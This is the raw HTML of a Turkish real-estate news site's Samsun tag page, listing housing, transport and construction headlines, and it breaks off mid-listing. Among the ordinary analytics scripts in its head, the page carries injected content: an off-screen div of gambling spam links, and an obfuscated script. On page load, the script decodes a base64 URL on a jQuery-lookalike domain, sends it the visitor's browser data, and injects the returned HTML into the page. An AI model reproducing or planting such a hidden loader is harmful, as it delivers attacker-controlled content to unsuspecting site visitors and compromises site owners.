

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/samsun
body_size: 13092
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Samsun Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Samsun konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/samsun" /><link rel="next" href="https://www.emlaktasondakika.com/haber/samsun?sayfa=2" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Samsun",
                "item": "https://www.emlaktasondakika.com/haber/samsun"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/samsun"><meta property="og:type" content="article"><meta property="og:title" content="Samsun"><meta property="og:description" content="samsun"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/15122025171922-1765808362.jpg" alt="Esenboğa Metrosu&#039;nda ilk kazma 2026’da"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/ulasim/esenboga-metrosu-nda-ilk-kazma-2026-da-197713.html" >Esenboğa Metrosu&#039;nda ilk kazma 2026’da</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/ulasim" >Ulaşım</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/12122025175834-1765551514.jpg" alt="İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/isyeri-acma-ve-calisma-ruhsatlarina-iliskin-yonetmelik-degisti-197706.html" >İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/11122025151722-1765455442.jpg" alt="RAMS Park House Maslak lansmanında rekor satış"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/rams-park-house-maslak-lansmaninda-rekor-satis-197703.html" >RAMS Park House Maslak lansmanında rekor satış</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/10122025114129-1765356089.jpg" alt="TOKİ, 37 İlde 252 arsa için açık artırma düzenliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/toki-37-ilde-252-arsa-icin-acik-artirma-duzenliyor-197697.html" >TOKİ, 37 İlde 252 arsa için açık artırma düzenliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum" >Arsa-İhale-Dönüşüm</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/09122025131840-1765275520.jpg" alt="Yapı sektöründe yeşil dönüşüm için 5 kritik adım çağrısı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/yapi-sektorunde-yesil-donusum-icin-5-kritik-adim-cagrisi-197690.html" >Yapı sektöründe yeşil dönüşüm için 5 kritik adım çağrısı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/08122025154820-1765198100_1.jpg" alt="İsra Holding, V Mall Ağrı projesinde ön talep sürecini başlattı!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/isra-holding-v-mall-agri-projesinde-on-talep-surecini-baslatti-197686.html" >İsra Holding, V Mall Ağrı projesinde ön talep sürecini başlattı!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/08122025105806-1765180686.jpg" alt="Deprem bölgesinde son anahtar 27 Aralık&#039;ta teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/deprem-bolgesinde-son-anahtar-27-aralik-ta-teslim-ediliyor-197684.html" >Deprem bölgesinde son anahtar 27 Aralık&#039;ta teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/03122025142210-1764760930.jpg" alt="Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-onbir-ilimizin-tamaminda-son-tuglalar-koyuluyor-197673.html" >Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Samsun</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Samsun Etiketli Haberler (153 adet)</h1><p>Samsun ile etiketlenen 153 adet haber başlığı listeleniyor. Samsun konulu en son yayımlanan haber, 09.12.2024 tarihinde
                            “Samsun Toybelen&#039;de dükkanların teslimi başlıyor” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/samsun-toybelen-de-dukkanlarin-teslimi-basliyor-197390.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2024/12/09122024100656-1733728016.jpg" alt="Samsun Toybelen&#039;de dükkanların teslimi başlıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 09.12.2024 10:04</span><h3><a href="https://www.emlaktasondakika.com/guncel/samsun-toybelen-de-dukkanlarin-teslimi-basliyor-197390.html">Samsun Toybelen&#039;de dükkanların teslimi başlıyor</a></h3><p>TOKİ'nin Samsun'un Atakum ilçesinde 700 dönüm alanda yaptırdığı Toybelen Küçük Sanayi Sitesi'nde hak sahiplerine dükkan teslimleri başlıyor.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-adliyesi-kendi-enerjisini-uretecek-197273.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2024/09/04092024120840-1725440920.jpg" alt="Samsun Adliyesi, kendi enerjisini üretecek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 04.09.2024 12:07</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-adliyesi-kendi-enerjisini-uretecek-197273.html">Samsun Adliyesi, kendi enerjisini üretecek</a></h3><p>Samsun'da 4 bloktan oluşan adliyenin hizmet binasının çatı katına kurulacak Güneş Enerji Santrali (GES) ile Samsun Adliyesi kendi enerjinin yüzde 40'ı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-da-kentsel-donusum-icin-741-bina-yikilacak-193977.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2024/07/03072024095126-1719989486.jpg" alt="Samsun&#039;da kentsel dönüşüm için 741 bina yıkılacak"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.07.2024 09:50</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-da-kentsel-donusum-icin-741-bina-yikilacak-193977.html">Samsun&#039;da kentsel dönüşüm için 741 bina yıkılacak</a></h3><p>Samsun'un Canik ilçesinde, kentsel dönüşüm projesi kapsamında 2 bin 864 bağımsız birimden oluşan 741 binanın yıkımına başlandı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-8-insaat-fuari-acildi-193788.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2024/05/02052024153832-1714653512.jpg" alt="Samsun 8. İnşaat Fuarı açıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 02.05.2024 15:36</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-8-insaat-fuari-acildi-193788.html">Samsun 8. İnşaat Fuarı açıldı</a></h3><p>8. kez düzenlenen Samsun İnşaat Fuarı'na 31 ülkeden 2 bin üzerinde sektör temsilcisinin katılması bekleniyor.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-uraloglu-hizli-tren-agimizi-artik-karadeniz-e-ulastiracagiz-193418.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2024/02/28022024160812-1709125692.jpg" alt="Bakan Uraloğlu: &quot;Hızlı tren ağımızı artık Karadeniz&#039;e ulaştıracağız&quot;"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-uraloglu-hizli-tren-agimizi-artik-karadeniz-e-ulastiracagiz-193418.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 28.02.2024 16:06</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-uraloglu-hizli-tren-agimizi-artik-karadeniz-e-ulastiracagiz-193418.html">Bakan Uraloğlu: &quot;Hızlı tren ağımızı artık Karadeniz&#039;e ulaştıracağız&quot;</a></h3><p>Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, hızlı tren ağını Karadeniz'e ulaştıracaklarını söyledi. Bakan Uraloğlu, Samsun'da Karayolları 7. Bölg ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-sehir-hastanesi-insaati-devam-ediyor-190661.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2023/07/20072023153539-1689856539.jpg" alt="Samsun Şehir Hastanesi inşaatı devam ediyor"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-sehir-hastanesi-insaati-devam-ediyor-190661.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 20.07.2023 15:34</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/samsun-sehir-hastanesi-insaati-devam-ediyor-190661.html">Samsun Şehir Hastanesi inşaatı devam ediyor</a></h3><p>Samsun İl Sağlık Müdürü Muhammet Ali Oruç Samsun Şehir Hastanesi ile ilgili bilgiler verdi.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ulasim/samsun-da-ilceler-ile-il-merkezi-arasinda-tek-dolmusla-ulasim-donemi-basladi-188436.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/12/30122022100638-1672383998.jpg" alt="Samsun&#039;da ilçeler ile il merkezi arasında tek dolmuşla ulaşım dönemi başladı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ulasim">Ulaşım</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 30.12.2022 10:05</span><h3><a href="https://www.emlaktasondakika.com/ulasim/samsun-da-ilceler-ile-il-merkezi-arasinda-tek-dolmusla-ulasim-donemi-basladi-188436.html">Samsun&#039;da ilçeler ile il merkezi arasında tek dolmuşla ulaşım dönemi başladı</a></h3><p>Samsun Büyükşehir Belediyesince yapılan ve ilçelerden kent merkezine tek dolmuşla ulaşımı sağlayacak İlçe Transfer Merkezi hizmete girdi.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/karadeniz-bolgesi-nin-ilk-bilim-merkezi-ve-planetaryum-insasi-suruyor-186493.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/07/13072022092945-1657693785.jpg" alt="Karadeniz Bölgesi&#039;nin ilk Bilim Merkezi ve Planetaryum inşası sürüyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 13.07.2022 09:27</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/karadeniz-bolgesi-nin-ilk-bilim-merkezi-ve-planetaryum-insasi-suruyor-186493.html">Karadeniz Bölgesi&#039;nin ilk Bilim Merkezi ve Planetaryum inşası sürüyor</a></h3><p>Samsun Büyükşehir Belediyesi tarafından inşa edilen "Bilim Merkezi ve Planetaryum" projesinin yüzde 60'ı tamamlandı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ulasim/samsun-da-elektrikli-otobusler-kullanilacak-181227.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2021/08/28082021160008-1630155608.jpg" alt="Samsun&#039;da elektrikli otobüsler kullanılacak"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ulasim">Ulaşım</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 13.07.2021 11:01</span><h3><a href="https://www.emlaktasondakika.com/ulasim/samsun-da-elektrikli-otobusler-kullanilacak-181227.html">Samsun&#039;da elektrikli otobüsler kullanılacak</a></h3><p>Samsun Büyükşehir Belediye Başkanı Mustafa Demir, elektrikli otobüslerin Türkiye'de ilk kez bu şehirde kullanılacağını bildirdi.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/demonte-ahsap-evler-ilgi-goruyor-180007.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2021/04/25/760x430/demonte-ahsap-evler-ilgi-goruyor_6735_cb6dd.jpg" alt="Demonte ahşap evler ilgi görüyor"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/demonte-ahsap-evler-ilgi-goruyor-180007.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 25.04.2021 12:28</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/demonte-ahsap-evler-ilgi-goruyor-180007.html">Demonte ahşap evler ilgi görüyor</a></h3><p>Samsun'un Havza ilçesindeki Organize Sanayi Bölgesi'nde (OSB) "demonte ev" üretimi yapan fabrikanın ortaklarından Orhan Memiş, gazetecilere yaptığı aç ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/yali-kafe-nin-yerine-yapilacak-proje-herkesi-mutlu-edecek-179684.html"><img style="width: 